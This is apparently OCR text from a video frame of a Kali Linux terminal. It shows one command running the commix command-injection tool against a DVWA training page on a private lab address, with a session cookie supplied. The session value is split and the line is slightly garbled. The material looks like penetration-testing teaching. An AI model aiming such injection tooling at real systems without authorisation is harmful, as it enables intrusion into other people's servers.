 Applications Places Terminal Sun 17:17 1
root@kali: ~
root@kali:~# commix -u http://192.168.100.107:8078/DVWA/vulnerabilities/exec/ --cookie=security=low; PHPSESSI
D=tg6f4jglj2u8uh2p5rb6p43amu"